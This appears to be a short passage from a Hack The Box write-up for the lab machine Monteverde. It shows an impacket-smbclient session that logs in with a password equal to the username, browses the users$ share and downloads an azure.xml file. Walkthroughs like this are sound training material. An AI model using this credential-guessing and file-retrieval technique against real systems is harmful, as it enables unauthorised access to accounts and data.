 ┌──(gabi㉿kali)-[~/Desktop/htb/Monteverde]
└─$ impacket-smbclient SABatchJobs:SABatchJobs@10.10.10.172
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

Type help for list of commands
# use users$
# ls
drw-rw-rw-          0  Fri Jan  3 13:12:48 2020 .
drw-rw-rw-          0  Fri Jan  3 13:12:48 2020 ..
drw-rw-rw-          0  Fri Jan  3 13:15:23 2020 dgalanos
drw-rw-rw-          0  Fri Jan  3 13:41:18 2020 mhope
drw-rw-rw-          0  Fri Jan  3 13:14:56 2020 roleary
drw-rw-rw-          0  Fri Jan  3 13:14:28 2020 smorgan
# cd mhope
# ls
drw-rw-rw-          0  Fri Jan  3 13:41:18 2020 .
drw-rw-rw-          0  Fri Jan  3 13:41:18 2020 ..
-rw-rw-rw-       1212  Fri Jan  3 14:59:24 2020 azure.xml
# get azure.xml
#